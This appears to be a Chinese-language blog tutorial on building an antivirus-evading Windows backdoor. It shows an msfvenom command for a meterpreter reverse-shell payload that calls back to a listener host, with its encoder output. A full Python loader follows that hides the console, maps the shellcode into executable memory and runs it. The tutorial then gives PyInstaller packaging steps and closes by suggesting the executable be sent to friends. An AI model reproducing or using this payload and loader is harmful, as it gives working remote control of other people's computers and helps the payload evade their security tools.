> msfvenom -p windows/meterpreter/reverse_tcp LPORT=443 LHOST=192.168.2.222 -e x86/shikata_ga_nai -i 11 -f py -o C:/luan/luan.py DL is deprecated, please use Fiddle No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload Found 1 compatible encoders Attempting to encode payload with 11 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 360 (iteration=0) x86/shikata_ga_nai succeeded with size 387 (iteration=1) x86/shikata_ga_nai succeeded with size 414 (iteration=2) x86/shikata_ga_nai succeeded with size 441 (iteration=3) x86/shikata_ga_nai succeeded with size 468 (iteration=4) x86/shikata_ga_nai succeeded with size 495 (iteration=5) x86/shikata_ga_nai succeeded with size 522 (iteration=6) x86/shikata_ga_nai succeeded with size 549 (iteration=7) x86/shikata_ga_nai succeeded with size 576 (iteration=8) x86/shikata_ga_nai succeeded with size 603 (iteration=9) x86/shikata_ga_nai succeeded with size 630 (iteration=10) x86/shikata_ga_nai chosen with final size 630 Payload size: 630 bytes Saved as: C:/luan/luan.py C:\PentestBox\bin\metasploit-framework > |
然后打开luan.py,修改成这样子:
from ctypes import * import ctypes buf = "" buf += "\xda\xca\xb8\x17\x5d\x14\x92\xd9\x74\x24\xf4\x5d\x29" buf += "\xc9\xb1\x97\x31\x45\x1a\x03\x45\x1a\x83\xed\xfc\xe2" buf += "\xe2\xe6\x30\x37\xec\xba\xe0\xf0\x35\xc8\x36\x0b\x98" buf += "\x00\xfe\x42\xb3\x52\x5d\xb7\xb0\xc9\x4f\x34\x7f\xa8" buf += "\x6d\x6c\xd1\x7b\x77\xcd\x6d\x92\x35\x6a\x79\x41\x1d" buf += "\x16\x66\x6f\x97\xce\x5e\x17\xb3\xef\xdc\x73\xcb\xdb" buf += "\x3c\xd5\x6d\xfd\x01\x37\x1c\x73\xbf\x36\x58\xd4\x58" buf += "\x12\xce\x52\x67\x6c\xdb\x18\x8a\x25\xfa\x9f\x7d\xa3" buf += "\x9c\x49\xd9\xde\x7d\xc8\x1e\x10\xea\xff\x48\x4f\x31" buf += "\xb5\x13\x18\x05\x9b\x21\x7f\xd1\xd2\xae\x85\x96\x03" buf += "\x41\xcb\x11\x11\x70\x45\x0c\x64\xc3\xf5\xd8\x8f\x63" buf += "\x18\x82\xc3\xee\x9a\x08\xac\x37\xa0\xed\x1a\x57\x25" buf += "\x76\xd4\xde\xc0\x17\xa8\xeb\x1b\x12\x3c\x00\xf3\xf4" buf += "\xa2\x90\x60\xd6\x2d\x62\xb8\xbc\x32\xf3\x9d\x2b\x8a" buf += "\xd8\x8a\x27\x24\xc0\xfa\xd7\x72\xb1\x73\xc1\x91\x66" buf += "\xb8\x86\x61\x16\x12\x11\x32\x59\xd1\x20\x8f\x34\x26" buf += "\xd6\x98\xda\xc8\xfe\xcb\x91\xec\xb0\x5e\xd8\xa1\x8c" buf += "\x10\x95\xbd\x00\x81\x0c\xd9\x7a\xb1\xf3\xf6\x45\x0d" buf += "\x0f\x88\x5f\x9a\xd5\xf6\xbc\xd6\xfd\xa2\xb1\xef\x66" buf += "\xac\x1e\xa6\x28\x6c\x09\x14\xe8\x0c\x7f\xb6\x0a\x3a" buf += "\x4c\xf6\xc2\xbd\xd2\x0e\xea\x59\x2a\x69\x2c\x42\x62" buf += "\x18\x78\x8b\x32\x20\xb7\x46\x46\xa1\xbe\x0a\x9e\xa4" buf += "\x38\x74\x6d\x3d\x23\x0b\x2e\xd3\x76\xe6\x21\xb1\x69" buf += "\x5c\x55\x9e\xac\xa8\x04\x0b\x50\x7f\x99\x10\x72\x21" buf += "\xf5\x51\x99\xc0\xc2\x25\x5f\x06\x7a\x8a\xa9\x5e\xf4" buf += "\x5b\xe9\x6b\xc8\x50\xc1\xc5\x49\x89\x2a\x3a\x70\x0c" buf += "\xb0\x50\x0d\xa2\xa9\x18\xff\x30\xd9\x19\xdc\xb8\x9a" buf += "\xa1\x3e\x7c\x8f\xe0\x3e\xdf\xc5\x93\x18\x83\x25\x99" buf += "\x10\xab\xa3\x03\x98\xba\x83\x8f\x65\x83\xa2\xbb\x79" buf += "\x2f\xd7\xe1\xb1\xdb\xde\x59\xca\x4f\xa5\xb5\xfd\xa8" buf += "\x22\xdd\xa6\x41\xee\xcd\x8c\xaa\xb6\xf7\x24\xe9\xe0" buf += "\x9a\x0d\x59\x77\x81\x3f\x14\x60\x7e\xdd\x42\xd8\x9e" buf += "\x19\x96\x52\x5b\xca\x91\x28\xc0\x53\x48\x50\x8d\x51" buf += "\xa8\x23\x1b\x37\xdc\xd3\x7d\x8e\xc5\xd3\x2c\x05\xf2" buf += "\x8e\xb7\xf7\x68\xe1\x12\x6c\x9d\x6e\xb4\x98\x7c\x58" buf += "\xfa\xf2\x5f\x89\xd0\x99\xaf\xa5\x52\x6f\x25\xd3\x9b" buf += "\xa7\xa1\xaa\x56\x24\x75\xe3\x5f\x16\x02\x22\x10\xd0" buf += "\xb0\x83\xc4\xf9\xa0\x35\xfd\xce\x5d\x80\xbd\x4b\x43" buf += "\xf2\xf2\x61\x72\xba\xe7\x4a\xd3\xa9\x0e\x83\x3f\xc9" buf += "\x44\x41\x1f\xf2\x01\x28\x60\x5c\x01\xcd\x64\x20\x97" buf += "\xa6\x64\xb4\x3d\x2b\xdb\x78\xf4\xa4\xfd\x39\xb9\x9d" buf += "\x0c\x53\x3b\x08\xb7\x8a\x97\x85\xa5\x10\x4b\xca\x60" buf += "\x51\xca\xb0\x50\xce\xf4\x2e\xbb\x59\xa6\x4b\x29\xe5" buf += "\x19\x90\xe1\x31\xc6\xaa\x6b\xfe\xd3\xdd\xd9\x9c\xf9" buf += "\xae\xfc\x3a\x10\x50\x85\xf4\xc6\xa0\x54\x9d\x76\x1e" buf += "\x95\xad\x4e\x77\x6d\xd6\x75\x2b\x6f\x12\x58\x3f\xde" buf += "\x3a\x72\xd1\x90\x65\xa8\x11\x60\x0e\x22\x60\xeb\x7a" buf += "\xc7\x13\x6f\xaf\x56\x5b\x71\xdc\xa2\x6a\x7d\xfa\x42" buf += "\x90\x82\x01\xd5\x98\x6d" #libc = CDLL('libc.so.6') PROT_READ = 1 PROT_WRITE = 2 PROT_EXEC = 4 def executable_code(buffer): buf = c_char_p(buffer) size = len(buffer) addr = libc.valloc(size) addr = c_void_p(addr) if 0 == addr: raise Exception("Failed to allocate memory") memmove(addr, buf, size) if 0 != libc.mprotect(addr, len(buffer), PROT_READ | PROT_WRITE | PROT_EXEC): raise Exception("Failed to set protection on buffer") return addr VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc VirtualProtect = ctypes.windll.kernel32.VirtualProtect shellcode = bytearray(buf) whnd = ctypes.windll.kernel32.GetConsoleWindow() if whnd != 0: if 666==666: ctypes.windll.user32.ShowWindow(whnd, 0) ctypes.windll.kernel32.CloseHandle(whnd) print ".................................."*666 memorywithshell = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40)) buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode) old = ctypes.c_long(1) VirtualProtect(memorywithshell, ctypes.c_int(len(shellcode)),0x40,ctypes.byref(old)) ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(memorywithshell), buf, ctypes.c_int(len(shellcode))) shell = cast(memorywithshell, CFUNCTYPE(c_void_p)) print "Code By Luan" shell() |
下载pywin32 解压运行,一直点下一步就可以了。
下载pyinstall 解压然后执行:
C:\Luan>cd C:\pyinstaller-2.0
C:\pyinstaller-2.0>python PyInstaller.py –console –onefile msf.py
然后就能在C:\pyinstaller-2.0\luan\dist目录下找到luan.exe,免杀。

发给朋友测试测试: